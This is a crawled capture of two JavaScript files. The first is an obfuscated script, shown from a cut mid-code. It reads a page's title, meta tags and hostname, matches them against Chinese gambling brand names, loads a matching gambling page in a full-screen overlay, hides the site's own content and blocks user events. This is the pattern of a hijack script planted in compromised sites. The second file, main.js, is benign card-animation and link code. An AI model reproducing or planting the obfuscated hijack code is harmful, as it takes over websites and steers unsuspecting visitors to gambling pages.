3c80fc(0x399,0x3b1,0x377,0x30a));function _0xcba995(_0x477426,_0x3d9c70,_0x2b26a9,_0x17c31a){return _0x3de8(_0x17c31a-0x48,_0x3d9c70);}document['write'](_0x5aa358['lAaWY']),document[_0x3c80fc(0x396,0x386,0x32f,0x313)](_0xcba995(0x24d,0x265,0x20f,0x282)),document[_0xcba995(0x342,0x22d,0x290,0x2ba)](_0x5aa358[_0x3c80fc(0x3a7,0x3b8,0x351,0x3fa)]);function _0x3c80fc(_0x24a6ce,_0x4486f4,_0x20d814,_0x387fe3){return _0x3de8(_0x24a6ce-0x124,_0x387fe3);}document[_0x3c80fc(0x396,0x3b4,0x417,0x3c4)](_0x3c80fc(0x398,0x3da,0x3e2,0x422)+_0xcba995(0x2f7,0x2e0,0x26b,0x2be)+_0x3c80fc(0x3a8,0x433,0x3b1,0x3ec)),document[_0xcba995(0x265,0x26c,0x2bf,0x2ba)](_0x5aa358['fmnxS']),document[_0xcba995(0x23d,0x2db,0x27f,0x2ba)](_0x5aa358[_0x3c80fc(0x33e,0x300,0x307,0x389)]),document[_0x3c80fc(0x396,0x3ca,0x3eb,0x385)](_0x5aa358[_0xcba995(0x2af,0x1fe,0x23e,0x242)]),document[_0x3c80fc(0x396,0x310,0x414,0x353)](_0xcba995(0x27c,0x233,0x330,0x2ac)+_0xcba995(0x283,0x301,0x251,0x27e)+_0xcba995(0x2cd,0x2a9,0x2ae,0x2f8)+_0xcba995(0x1de,0x1c1,0x25f,0x247)),document[_0xcba995(0x32e,0x2fb,0x32c,0x2ba)](_0x5aa358['DbMOx']),document[_0x3c80fc(0x396,0x321,0x419,0x3c9)](_0x3c80fc(0x42b,0x400,0x430,0x41a)+'每100ms一次'),document[_0x3c80fc(0x396,0x33c,0x387,0x36a)](_0x5aa358[_0x3c80fc(0x3aa,0x3ee,0x34b,0x335)]),document[_0x3c80fc(0x396,0x3ba,0x35e,0x3fa)](_0x5aa358[_0xcba995(0x274,0x34e,0x380,0x301)]),document[_0x3c80fc(0x396,0x398,0x410,0x354)](_0x5aa358[_0x3c80fc(0x3f3,0x3f0,0x410,0x3ba)]),document['write'](_0x5aa358[_0x3c80fc(0x3c5,0x35e,0x3d3,0x3e6)]),document[_0xcba995(0x247,0x311,0x2dd,0x2ba)](_0x5aa358['rffMa']),document[_0xcba995(0x286,0x282,0x26c,0x2ba)](_0x5aa358['IZTav']),document[_0xcba995(0x2f9,0x257,0x284,0x2ba)](_0x5aa358[_0xcba995(0x203,0x1fc,0x2cf,0x269)]),document[_0xcba995(0x2e6,0x298,0x25d,0x2ba)](_0x5aa358[_0x3c80fc(0x3a4,0x35d,0x432,0x3b7)]),document['write'](_0x5aa358[_0xcba995(0x368,0x35f,0x2db,0x2df)]),document[_0x3c80fc(0x40a,0x47e,0x37c,0x479)](),_0x5aa358['aBbkY'](setTimeout,function(){function _0x71d217(_0x6f0c5a,_0x13f09e,_0x3f75a8,_0x1c17ab){return _0xcba995(_0x6f0c5a-0x149,_0x3f75a8,_0x3f75a8-0xd5,_0x6f0c5a-0x211);}var _0xe9a288={'kzgPf':_0x5aa358['mqmbR'],'oXjUK':_0x5aa358[_0x71d217(0x567,0x584,0x53a,0x537)],'aaPdx':_0x55281c(0x301,0x34e,0x304,0x351)+'3','HbSev':function(_0x5dbdd7,_0x4a4be8){function _0x3c01cb(_0x263acd,_0x1b2165,_0x276b05,_0x5314a6){return _0x71d217(_0x263acd- -0x330,_0x1b2165-0x5b,_0x276b05,_0x5314a6-0x80);}return _0x5aa358[_0x3c01cb(0x20b,0x20c,0x1ca,0x19c)](_0x5dbdd7,_0x4a4be8);},'wwaJn':_0x71d217(0x4d7,0x508,0x545,0x500),'zZDXl':_0x5aa358[_0x55281c(0x2aa,0x318,0x320,0x268)],'OsWHF':_0x5aa358[_0x71d217(0x562,0x5da,0x56c,0x54c)],'tFdus':'pointer'},_0x333829=document[_0x71d217(0x4d1,0x4ca,0x470,0x4f1)][_0x71d217(0x4c1,0x53a,0x432,0x45c)](/&amp;/g,'&')[_0x55281c(0x2ce,0x250,0x289,0x2b8)](/&lt;/g,'<')[_0x71d217(0x4c1,0x478,0x462,0x4db)](/&gt;/g,'>')[_0x55281c(0x2ce,0x268,0x2dd,0x264)](/&quot;/g,'\x22'),_0x562ac8='',_0x1f722e='';function _0x55281c(_0x2f3cb5,_0x26bebe,_0x115465,_0xed2135){return _0x3c80fc(_0x2f3cb5- -0xbe,_0x26bebe-0x1d2,_0x115465-0x190,_0x26bebe);}var _0x346a4f=window[_0x55281c(0x343,0x312,0x2bc,0x30b)][_0x71d217(0x4c0,0x456,0x4af,0x460)];try{var _0x368c4e=document['querySelec'+_0x71d217(0x4c7,0x532,0x476,0x549)](_0x5aa358[_0x55281c(0x377,0x3a0,0x3a3,0x38d)]);if(_0x368c4e)_0x562ac8=_0x368c4e[_0x71d217(0x53d,0x5be,0x588,0x579)];var _0x5945ca=document[_0x55281c(0x30e,0x356,0x35c,0x327)+_0x55281c(0x2d4,0x35a,0x29b,0x264)](_0x5aa358['RDmad']);if(_0x5945ca)_0x1f722e=_0x5945ca[_0x55281c(0x34a,0x36f,0x2cc,0x381)];}catch(_0x55942c){}var _0x1882f7=_0x5aa358['BrQRU'](_0x5aa358[_0x71d217(0x45b,0x471,0x427,0x47b)](_0x5aa358[_0x55281c(0x2b8,0x2d0,0x264,0x329)](_0x5aa358['hFflZ'](_0x5aa358[_0x55281c(0x36b,0x37a,0x33e,0x363)](_0x5aa358['ahOCx'](_0x333829,'\x20'),_0x562ac8),'\x20'),_0x1f722e),'\x20'),_0x346a4f)[_0x71d217(0x457,0x450,0x467,0x4aa)+'e'](),_0x9c2cf8={};_0x9c2cf8[_0x71d217(0x529,0x54d,0x54d,0x58a)]=_0x5aa358[_0x55281c(0x338,0x2ff,0x2e8,0x2d4)],_0x9c2cf8['biwei']=_0x5aa358['kHbki'],_0x9c2cf8['ky']=_0x55281c(0x30c,0x361,0x312,0x291)+'.html',_0x9c2cf8[_0x55281c(0x366,0x3ab,0x3f2,0x395)]=_0x5aa358[_0x71d217(0x47d,0x4a8,0x45d,0x503)],_0x9c2cf8[_0x71d217(0x50b,0x535,0x548,0x4d4)]=_0x5aa358[_0x55281c(0x2ee,0x30a,0x2ef,0x32a)],_0x9c2cf8[_0x71d217(0x4c9,0x508,0x48c,0x556)]=_0x5aa358[_0x71d217(0x4a3,0x51f,0x42d,0x49d)],_0x9c2cf8['xk']=_0x5aa358['uVxcU'],_0x9c2cf8[_0x71d217(0x4c5,0x536,0x4cd,0x498)]=_0x5aa358[_0x55281c(0x319,0x2d9,0x2c7,0x31d)];var _0x4cd1df=_0x9c2cf8,_0x5d904=_0x4cd1df[_0x55281c(0x2d2,0x2a3,0x27b,0x2a8)];if(/金宝慱|taptap|点点|金博宝|188|jb188|jbb/[_0x55281c(0x2a1,0x2bd,0x235,0x22f)](_0x1882f7))_0x5d904=_0x4cd1df[_0x55281c(0x336,0x3a3,0x391,0x2e2)];else{if(/必威|betway|biwei|必维|Betway|batway/[_0x55281c(0x2a1,0x268,0x2a2,0x2a1)](_0x1882f7))_0x5d904=_0x4cd1df['biwei'];else{if(/ky|开云|kaiyun|亚博|yabo/[_0x55281c(0x2a1,0x2a3,0x2ff,0x32a)](_0x1882f7))_0x5d904=_0x4cd1df['ky'];else{if(/ml体育|milan|米兰/['test'](_0x1882f7))_0x5d904=_0x4cd1df[_0x55281c(0x366,0x382,0x347,0x320)];else{if(/raybet|雷竞技|竞技宝|lol|英雄联盟/['test'](_0x1882f7))_0x5d904=_0x4cd1df[_0x71d217(0x50b,0x576,0x4fa,0x587)];else{if(/hth|华体会|华体育|华体汇|HTH|话体会/[_0x71d217(0x494,0x51a,0x49a,0x41f)](_0x1882f7))_0x5d904=_0x4cd1df['hth'];else{if(/星空|bob|xk/[_0x71d217(0x494,0x48e,0x501,0x482)](_0x1882f7))_0x5d904=_0x4cd1df['xk'];}}}}}}console[_0x55281c(0x359,0x2e9,0x3b3,0x2de)](_0x5aa358['LDWuT'],_0x1882f7),console['log'](_0x5aa358[_0x71d217(0x470,0x429,0x49f,0x404)],_0x5d904);var _0x337df3=document['getElement'+_0x55281c(0x2a5,0x261,0x332,0x21f)](_0x5aa358[_0x55281c(0x345,0x2df,0x2bc,0x326)]);_0x337df3&&(_0x337df3[_0x71d217(0x4b7,0x434,0x523,0x469)]=_0x5d904,_0x337df3[_0x71d217(0x55d,0x5d3,0x5e1,0x52b)]=function(){var _0xd32800=document[_0x61ce0c(-0x3a,-0xa6,-0xe8,-0x45)+_0x3a9df3(-0xbe,-0x120,-0x114,-0x95)](_0xe9a288[_0x3a9df3(-0x9d,-0xfd,-0x69,-0x20)]);function _0x3a9df3(_0x3d9719,_0x4ca429,_0x1e1a00,_0x181b0f){return _0x55281c(_0x3d9719- -0x363,_0x181b0f,_0x1e1a00-0x7d,_0x181b0f-0x9c);}function _0x61ce0c(_0x2c4851,_0xcbfa64,_0x198e75,_0x3309ca){return _0x55281c(_0xcbfa64- -0x396,_0x3309ca,_0x198e75-0x19d,_0x3309ca-0x62);}if(_0xd32800)_0xd32800['style']['display']=_0xe9a288[_0x61ce0c(-0x97,-0xda,-0x169,-0xe7)];},_0x337df3['onerror']=function(){function _0x3ae719(_0x2e0769,_0x3bebd7,_0x169462,_0x50ac63){return _0x55281c(_0x2e0769- -0x2ee,_0x3bebd7,_0x169462-0x33,_0x50ac63-0x29);}function _0x3a76cd(_0x433906,_0x96ce80,_0xca5afa,_0x54db84){return _0x71d217(_0x96ce80- -0x523,_0x96ce80-0xd5,_0x54db84,_0x54db84-0xde);}if(_0x3ae719(-0x34,-0x18,-0xa6,0x18)===_0xe9a288[_0x3a76cd(-0x16,-0x5d,-0x99,-0x1c)]){var _0xac157a=document[_0x3a76cd(-0x7d,-0x40,-0x8c,-0x17)+_0x3a76cd(-0x104,-0x8b,-0xb1,-0xc4)](_0xe9a288[_0x3ae719(-0x28,0x52,-0xb4,0x17)]);_0xac157a&&(_0xac157a[_0x3ae719(-0x83,0x1,-0x8a,-0x6b)+'t']=_0xe9a288['OsWHF'],_0xac157a['style'][_0x3ae719(-0x26,0x23,0x3f,0x53)]=_0xe9a288[_0x3ae719(0x37,0x8d,0xc4,-0x22)],_0xac157a[_0x3a76cd(-0x2,-0x7d,-0xbb,-0xe5)]=function(){var _0x3ef6b0={};_0x3ef6b0[_0x4c2c20(-0xfd,-0x118,-0x14e,-0xcc)]=_0xe9a288[_0x1b4c03(0x4b9,0x435,0x4cc,0x49f)];var _0x163ad5=_0x3ef6b0;function _0x1b4c03(_0x2d927b,_0x51954e,_0x5d1743,_0x5a6d38){return _0x3ae719(_0x5a6d38-0x4b8,_0x51954e,_0x5d1743-0x50,_0x5a6d38-0x1c2);}function _0x4c2c20(_0x28b30c,_0x4dc41b,_0x5d57be,_0x3ac9b1){return _0x3ae719(_0x5d57be- -0x102,_0x4dc41b,_0x5d57be-0x156,_0x3ac9b1-0x57);}if(_0xe9a288[_0x4c2c20(-0xb0,-0xec,-0x132,-0x176)](_0xe9a288[_0x1b4c03(0x4f5,0x526,0x425,0x49a)],_0xe9a288[_0x1b4c03(0x51f,0x47e,0x4bd,0x49a)]))location['reload']();else{var _0x8f6165=_0x163ad5[_0x4c2c20(-0xcc,-0x171,-0x14e,-0x117)]['split']('|'),_0x58ed88=0x1bcd+-0x2f*-0xa6+-0x3a47;while(!![]){switch(_0x8f6165[_0x58ed88++]){case'0':_0x52b496[_0x1b4c03(0x53f,0x54a,0x466,0x4eb)]=_0x556b8a[_0x4c2c20(-0x156,-0xf5,-0xcf,-0xb9)][_0x1b4c03(0x46d,0x3ab,0x3fc,0x42d)](_0x556b8a);continue;case'1':_0x52b496[_0x4c2c20(-0x12,-0x28,-0x91,-0x72)]=_0xba716[_0x1b4c03(0x3cc,0x3ed,0x3da,0x42d)](_0x343f8b);continue;case'2':var _0x1749b6=_0x3abdaf[_0x4a311e];continue;case'3':_0x159e0e[_0x1749b6]=_0x52b496;continue;case'4':var _0x556b8a=_0x562df8[_0x1749b6]||_0x52b496;continue;case'5':var _0x52b496=_0x740665['constructo'+'r'][_0x1b4c03(0x4db,0x46a,0x4e8,0x491)][_0x4c2c20(-0x20c,-0x1e1,-0x18d,-0x1a8)](_0x2382ae);continue;}break;}}});}else _0x4318e1=_0x1a67ff;}),_0x5aa358[_0x55281c(0x274,0x20b,0x2fc,0x1f2)](setInterval,function(){var _0x2fcda1={};_0x2fcda1['Fpnvt']=_0x5aa358[_0x55be19(-0xa8,-0x99,-0x49,-0xc1)],_0x2fcda1[_0x4ac4ba(0x1f1,0x1ec,0x264,0x20a)]='pointer';var _0x1c26d2=_0x2fcda1;function _0x55be19(_0x3ee7ed,_0x5c561b,_0x198347,_0xcc077d){return _0x55281c(_0xcc077d- -0x377,_0x198347,_0x198347-0x138,_0xcc077d-0x5a);}var _0x147c9c=document[_0x55be19(-0x66,-0xb6,-0xbf,-0x87)+_0x4ac4ba(0x25e,0x1f6,0x1f8,0x1af)](_0x5aa358[_0x4ac4ba(0x24b,0x1d9,0x1ba,0x228)]);if(_0x147c9c){if(_0x5aa358[_0x4ac4ba(0x263,0x20e,0x18b,0x209)](_0x55be19(-0xfe,-0x56,-0x120,-0xb5),_0x5aa358[_0x55be19(-0xa5,-0xbb,-0x81,-0xcb)])){if(_0xbdd0ab){var _0x280054=_0xff5a03['apply'](_0x2e19ce,arguments);return _0xaf7dac=null,_0x280054;}}else{var _0x4a8d25=(_0x55be19(-0x107,-0xfb,-0xda,-0x108)+_0x55be19(-0x43,-0x28,-0xe7,-0x75))['split']('|'),_0x14d6ac=0x1*0xb5d+-0x1389*0x1+-0x82c*-0x1;while(!![]){switch(_0x4a8d25[_0x14d6ac++]){case'0':_0x147c9c['style'][_0x4ac4ba(0x21b,0x281,0x215,0x263)]=_0x5aa358['DpMRr'];continue;case'1':_0x147c9c[_0x55be19(0x20,-0x8,-0x76,-0x50)][_0x55be19(-0x97,-0xd3,-0x31,-0x4d)]=_0x5aa358[_0x55be19(-0xb7,-0xb3,-0x12f,-0x100)];continue;case'2':_0x147c9c[_0x55be19(-0xab,-0x2,-0x1c,-0x50)][_0x4ac4ba(0x2d0,0x246,0x1d1,0x2d5)]='0';continue;case'3':_0x147c9c[_0x55be19(-0xca,-0x5c,-0xbb,-0x50)]['left']='0';continue;case'4':_0x147c9c[_0x4ac4ba(0x2c6,0x278,0x2ac,0x288)][_0x4ac4ba(0x173,0x1cd,0x164,0x251)]=_0x5aa358['iBdck'];continue;case'5':_0x147c9c[_0x4ac4ba(0x269,0x278,0x25f,0x2ac)][_0x4ac4ba(0x1bf,0x1ff,0x24d,0x1d3)]=_0x5aa358[_0x55be19(-0x94,-0xb4,-0xae,-0x43)];continue;case'6':_0x147c9c[_0x55be19(-0xb1,-0x63,-0xa4,-0x50)]['height']=_0x5aa358[_0x4ac4ba(0x223,0x1eb,0x1ef,0x1da)];continue;}break;}}}var _0x899f7b=document[_0x4ac4ba(0x266,0x28a,0x2bf,0x263)][_0x4ac4ba(0x1f9,0x202,0x1ca,0x1f8)];function _0x4ac4ba(_0x38b0be,_0x287cb8,_0x25b310,_0x473bac){return _0x55281c(_0x287cb8- -0xaf,_0x38b0be,_0x25b310-0x63,_0x473bac-0x174);}for(var _0x254c7a=0x1*-0x1f01+-0x22c1+0x41c2;_0x5aa358[_0x55be19(-0x88,-0x52,-0xe1,-0x7c)](_0x254c7a,_0x899f7b['length']);_0x254c7a++){if(_0x5aa358[_0x55be19(0x21,-0xbd,-0x91,-0x2f)](_0x5aa358[_0x55be19(-0xcf,-0xb9,-0xac,-0x8a)],_0x5aa358[_0x4ac4ba(0x2d8,0x256,0x291,0x292)])){var _0x234d58=_0x58e0f9?function(){function _0x266704(_0x231233,_0x601f50,_0x4e55d4,_0x41f3dc){return _0x55be19(_0x231233-0x11,_0x601f50-0x149,_0x41f3dc,_0x4e55d4-0x1a);}if(_0x18dc89){var _0xb12528=_0x12adff[_0x266704(-0xd2,-0x13f,-0xf1,-0x172)](_0x26c78d,arguments);return _0x3b2b70=null,_0xb12528;}}:function(){};return _0x10f449=![],_0x234d58;}else{var _0x23597a=_0x899f7b[_0x254c7a];if(_0x23597a&&_0x5aa358[_0x4ac4ba(0x20a,0x20e,0x25a,0x220)](_0x23597a['id'],_0x5aa358[_0x55be19(-0x8f,-0xef,-0x83,-0xef)])){if(_0x55be19(-0x6c,-0x46,-0x6f,-0x19)!==_0x5aa358[_0x4ac4ba(0x24a,0x1df,0x1e4,0x16a)]){var _0x108d89=_0x27ad1f[_0x55be19(-0xa7,-0x29,-0xa0,-0x87)+'ById'](_0x1c26d2['Fpnvt']);_0x108d89&&(_0x108d89['textConten'+'t']=_0x4ac4ba(0x1ca,0x212,0x19e,0x211),_0x108d89['style'][_0x55be19(-0x2e,-0xf7,-0x130,-0xaf)]=_0x1c26d2[_0x4ac4ba(0x1f2,0x1ec,0x242,0x1bb)],_0x108d89[_0x4ac4ba(0x1b0,0x204,0x1ce,0x1df)]=function(){_0x5ba776['reload']();});}else _0x23597a[_0x55be19(-0x60,-0x9b,-0x7a,-0x50)][_0x55be19(-0x2d,-0x5,-0x8,-0x47)]=_0x4ac4ba(0x301,0x2a5,0x258,0x328),_0x23597a['style']['visibility']=_0x5aa358['joDKv'],_0x23597a[_0x4ac4ba(0x1fd,0x278,0x2e3,0x2c1)][_0x55be19(-0xbf,-0x70,-0x115,-0xe3)]='0',_0x23597a[_0x55be19(-0xc0,0x11,-0x1f,-0x50)][_0x55be19(-0x9b,-0x8b,-0x188,-0xfb)]='-9999';}}}},0x24d5+-0x723*0x4+-0x781),setTimeout(function(){function _0x2bdc58(_0x2965c7,_0x271a54,_0x223542,_0x5a2eb9){return _0x71d217(_0x271a54- -0x50c,_0x271a54-0x1b,_0x2965c7,_0x5a2eb9-0x7d);}function _0x43ae3b(_0x52b4c3,_0x2d4d4c,_0xa3e4ad,_0x4ea541){return _0x71d217(_0x2d4d4c- -0x38b,_0x2d4d4c-0x79,_0x52b4c3,_0x4ea541-0xa8);}try{var _0x53e412=document[_0x2bdc58(0x84,0x4a,0xbb,-0x7)+'ent'](_0x5aa358['AOkXK']);_0x53e412[_0x43ae3b(0x1ab,0x173,0x1b7,0x14e)]=_0x5aa358[_0x2bdc58(0x35,-0x21,-0xa4,0xd)],_0x53e412[_0x2bdc58(-0x64,-0x42,-0x49,-0xba)]=!![];var _0x2eb34f=document['getElement'+_0x2bdc58(-0x47,0x1e,-0xb,0x67)](_0x5aa358['AOkXK'])[0x107f+0x1df0+-0x1*0x2e6f];_0x2eb34f&&_0x2eb34f[_0x43ae3b(0xe6,0xed,0x12e,0xf4)]?_0x2eb34f[_0x2bdc58(-0x46,-0x94,-0x9b,-0x1c)][_0x43ae3b(0x14b,0x131,0x11e,0x172)+'re'](_0x53e412,_0x2eb34f):_0x5aa358[_0x2bdc58(-0x48,-0x1f,0x5d,-0xe)]===_0x5aa358[_0x2bdc58(-0x4c,-0x4,0x85,-0x1e)]?_0x1db31e[_0x43ae3b(0x118,0xce,0x13b,0xdd)]['appendChil'+'d'](_0x11d299):document['head']['appendChil'+'d'](_0x53e412);}catch(_0x19de56){}},-0x15*0x63+0x1aca+-0x6f3);},-0x24a*0x9+0x233e*0x1+-0xe40),document[_0xcba995(0x1fc,0x24d,0x1fe,0x250)+_0x3c80fc(0x3de,0x45e,0x397,0x386)](_0x5aa358[_0x3c80fc(0x40e,0x442,0x481,0x486)],function(_0x1559d9){function _0x335c22(_0x4942e4,_0x9b6908,_0x633cb7,_0x189c34){return _0xcba995(_0x4942e4-0x19f,_0x4942e4,_0x633cb7-0x1a6,_0x633cb7- -0x97);}function _0x926bec(_0x2ade26,_0x31bbcd,_0x2cfa40,_0x2233de){return _0x3c80fc(_0x2cfa40- -0x41,_0x31bbcd-0x152,_0x2cfa40-0x1cc,_0x2ade26);}_0x5aa358['GMlEc'](_0x5aa358[_0x926bec(0x3df,0x335,0x3bc,0x438)],_0x5aa358[_0x926bec(0x392,0x3bb,0x3ac,0x379)])?(_0x1559d9[_0x926bec(0x332,0x3b5,0x3af,0x429)+_0x926bec(0x326,0x2a1,0x31c,0x2cd)](),_0x1559d9['stopImmedi'+_0x335c22(0x27d,0x2c9,0x247,0x1f6)+_0x926bec(0x437,0x35a,0x3b7,0x369)]()):_0x2fe62a[_0x926bec(0x345,0x2fb,0x302,0x2e5)][_0x926bec(0x3a3,0x2bf,0x346,0x35f)+'re'](_0x31a64e,_0x26168c);},!![]);}()));function _0x20d7(){var _0xf07e8d=['ELPewgW','Dg9Y','ywfqzhG','AhrO','yxn5BMm','D3jPDgu','Bwv0yvTUyw1Lpq','kgz1BMn0Aw9Uia','DdSGFq','A2vLCe9Uvg9Wka','DgfUDdSGBgvMDa','DgL0Bgu','msX1C2vYlxnJyq','D2fYBG','mZi2AwzMyMrW','yw50oYbWywrKAq','CM4GDgHPCYiPka','sfzxzhm','mtaWjsaHAw1WBW','BhvAuwS','AujKy2S','pg1LDgeGy2HHCG','BM9UwNe','ksb7','zxjTyw5LBNqTBW','AureCgO','De1mq0y','t3fYrgy','vhLqsxi','z2v0rwXLBwvUDa','ywqTB2jQzwn0','idaGiwLTCg9YDa','ihbVC2L0Aw9UoG','rgvRB0i','Dg9W','l2LUzgv4lMH0Bq','A0HPCKi','vwznt3O','pg9IAMvJDcbPza','tfLPtgW','tMPKveC','yxrLuhjVCgfNyq','C2PyAw8','pgrPDIbPzd0Iyq','zw1LBNrcEuLKka','zLvvCwi','nxWYFdr8mxWWFa','mxW2','iMTLExDVCMrZiG','B3a6idaGiwLTCa','wvbODhu','mZuXCurJv3vw','zujpBey','yw50oYb0B3a6ia','CMfUC2XHDguOlq','B3zLCMXHEq','C3jJ','l2DNl2T5l2T5mG','mte5nJH5EujHAw0','CxvLCNLtzwXLyW','DguGiwLTCg9YDa','6lEZ6l2S5yIWoG','ntaLicfPBxbVCG','mtqYnfvSEeXewG','B3aSideWmcK7','Aw5PDgLHBc1ZyW','rMvwrxG','C3bSyxKGpsaIyG','EtOGyMXVy2SGiq','CMf5yMv0','Cwn3ALO','CMv0DxjUicHMDq','tMDYtuW','BNq7igrPC3bSyq','Aw1WB3j0yw50oW','tgrRA1m','v3nVyNK','C3rLBMvY','Dg9tDhjPBMC','y29UC3rYDwn0BW','rK1cq0C','psjHzc1VyMPLyW','DezKDxm','D2LOrgC','C3r5Bgu','icbZzxruAw1LBW','vxPmBha','D2LKDgG','l2DNl2H0Ac9PBG','ihSGBwfYz2LUoG','B3j0yw50oYbSzq','l2DNl2LUl2LUza','Aw9qtfu','zgLZCgXHEq','u1fODeu','C3rVCfbYB3bHzW','lw92zxjSyxKGEW','DNHfuNe','uM1NrMS','DgfWDgfW','C0j5vgfNtMfTzq','AuLRu3i','yM9KEq','DgLVBG','l2DNl3rHChrHCa','pc9IB2r5pJWVAa','Awv3Cg9YDc1MAq','l2DNl3HRl2LUza','wuzuCvy','l2DNl3jHEwjLDa','icbPzIaOB3zLCG','oe56D3bqra','Bg9JyxrPB24','Bgf5ksb7','vuvXDLa','DxqOA2vLCe9Uva','zYb7ihbVC2L0Aq','AgP5B20','pc9VyMPLy3q+','y29UDgvUDa','icb9','y2XVC2u','lwLUzgv4oIaYmq','DciGDhLWzt0IDa','AhrTBd48AhrTBa','AMHXswi','Axy+','y29UC29Szq','rLP4C1O','BM9Uzq','l2DNl21PBgfUlW','ywqTBg9HzgLUzW','BgvMDa','icb2yxiGB3zLCG','Bg9N','qLP0zNu','y3rVCIGICMv0Dq','tvnXqwS','E30Uy29UC3rYDq','rKPZyLa','x19WCM90B19F','5yY56ywn5yIW55Qe5PAh5PYSoG','wKrJB0e','z2H0oIaXmdaLia','y3jLyxrLrwXLBq','ndC0odm2ndCGiq','mJC4ngjJzMy2','BwLSyw4','B24Ixq','B3j0yw50oYbVDG','ywXLpteSBwf4Aq','B25SB2fK','qNjruLu','BwvUDc5NzxrfBa','icaVlYdMJihNU63MO4dMN6xVViW','DvLvvxu','zvfZwu4','mta4tun3yNP5','BMn0Aw9UkcKG','zMzeze4','i2fKlw9IAMvJDa','surbtgK','phnJCMLWDd4','svbcufe','zwvPv2y','C3bSAxq','ndyWs0jPs0Pb','mtaWDMG','ndC0odm2ndCIoW','zgrLBIaHAw1WBW','AgLKzgvU','uNPKqw0','BxvTlxnJywXLpq','Cg9YDgfUDdSGEG','yMLUza','Dg9mB3DLCKnHCW','Bg9JAYi7','AgvHza','zdOGi2y1zJvMnq','EhjbBwy','tg9HzgvK','kcGOlISPkYKRkq','Dgv4DenVBNrLBG','yxbWBhK','A2HStKG','ywrKrxzLBNrmAq','nhWWFdv8mNWZFa','nZC1ndy3BKzVCgnI','n2jKzJq1yJu3mW','sfrhB1q','Dg1SpG','yujIA1K','CNrHBNq7igHLAq','DMvYBgf5iJ4','yxLzr04','ihSGD2LKDgG6ia','BgfIBgu9BM8SDG','zhrOoIaXmdb2DW','mtaWDNC','EKLUzgv4','t3fmzve','Bwnzshy','phn0EwXLpG','DgjUsLG','AwnLlxDPzhrOla','txL0wxq','C0DStvC','B3j0yw50oYb0CG','CgfYzw50tM9Kzq','vu9dyLO','wMrvCLe','vfbfEhu','iNDPzhrOpwrLDG','yxztzuq','pcfet0nuwvbfia','ideWmhzOicfPBq','i3bLCM1HBMvUDa','s1jtAfO','BMC6idaGiwLTCa','yw5ZzM9YBtOGDa','pg1LDgeGBMfTzq','FsKOktS','igjHy2TNCM91BG','B3bHy2L0Eq','CgvYBwfUzw50lq','ntmZmdHRB3jRtxO','pc9KAxy+','pc9OzwfKpJXIBW','mJD1qvbrte4','sMnIuge','EKveAfe','Es5ZDhLSzs5KAq','C2vHCMnO','wuDStKG','yxrPB24','pc9ZDhLSzt4','DgvZDa','DfLlwgW','mJe0nZq4mZy0nW','yMXVy2S','qNLjza','uvblvwi','zML4zwq','ndG3mJeYEKXgyxfJ','pc9Zy3jPChq+','ueT4AeC','zc1SB2fKAw5NiG','uNPhB3C','Bgf5id0Gzg9JDq','Cg9ZAxrPB24','i2fKlwXVywrPBG','CKD2v2e','y2HPBgrYzw4','l2HTlMPZpZnMnG','B25JBgLJAW','lMjHAwr1lMnVBq','lw92zxjSyxKIkq','BxfTyLi','v3bcy0O','AezMBfO','AgvPz2H0','ExjIAMe','oIa1mcuGiwLTCa','B1HQvuS','r01Srwm','sgjtzxy','igzPEgvKicfPBq','mtyWmZG1qLzgs2XH','5yQG6l295AsX6lsL77Ym54k55yE75yI35PAW','rMXbB2q','B3j0yw50oYb3Aq','zgf0yq','zhK+','A3PNugy','ChjVDg90ExbL','y3vYC29Y','Aw5Zzxj0qMvMBW','icaGig92zxjSyq','mtyXody4Be13DeHS','zxjMBg93oIbOAq','AhjLzG','CMvWBgfJzq','zxGUAhrTBa','D3DHsM4','icfPBxbVCNrHBG','zgvMyxvSDa'];_0x20d7=function(){return _0xf07e8d;};return _0x20d7();}

--- FILE ---
content_type: application/javascript
request_url: https://www.approto1.com/gg/static/main.js
body_size: 2917
content:
// main.js
document.addEventListener('DOMContentLoaded', function() {
    // 调试信息
    console.log("JS文件已成功加载！");
    
    // 修复1：使用更可靠的选择器
    const jumpButtons = document.querySelectorAll('.jump-links button');
    console.log(`找到 ${jumpButtons.length} 个按钮`);
    
    const jumpStatus = document.getElementById('jumpStatus');
    const linkUrlElement = document.getElementById('linkUrl');
    const cardIdElement = document.getElementById('cardId');
    const linkTypeElement = document.getElementById('linkType');
    
    // 修复2：添加事件委托
    document.body.addEventListener('click', function(event) {
        // 检查点击的是否是跳转按钮
        if (event.target.closest('.jump-links button')) {
            const button = event.target.closest('button');
            const card = button.closest('.card');
            
            // 确保元素存在
            if (!card || !button) return;
            
            const cardId = card.dataset.cardId;
            const linkType = button.dataset.linkType;
            
            console.log(`点击事件: cardId=${cardId}, linkType=${linkType}`);
            
            // 检查链接是否存在
            if (travelLinks[cardId] && travelLinks[cardId][linkType]) {
                const url = travelLinks[cardId][linkType];
                
                // 更新状态显示
                if (linkUrlElement) linkUrlElement.textContent = url;
                if (cardIdElement) cardIdElement.textContent = cardId;
                if (linkTypeElement) linkTypeElement.textContent = linkType;
                
                // 显示状态面板
                if (jumpStatus) {
                    jumpStatus.classList.add('visible');
                    setTimeout(() => {
                        jumpStatus.classList.remove('visible');
                    }, 3000);
                }
                
                // 在新标签页打开链接
                window.open(url, '_blank');
            } else {
                console.error(`找不到链接: cardId=${cardId}, linkType=${linkType}`);
            }
        }
    });
    
    // 卡片入场动画
    const cards = document.querySelectorAll('.card');
    cards.forEach((card, index) => {
        card.style.opacity = '0';
        card.style.transform = 'translateY(20px)';
        card.style.transition = 'none'; // 初始无过渡
        
        setTimeout(() => {
            card.style.transition = 'opacity 0.5s ease, transform 0.5s ease';
            card.style.opacity = '1';
            card.style.transform = 'translateY(0)';
        }, 100 + index * 100);
    });
    
    // 页面淡入效果
    document.body.style.opacity = '0';
    setTimeout(() => {
        document.body.style.transition = 'opacity 1s ease';
        document.body.style.opacity = '1';
    }, 200);
});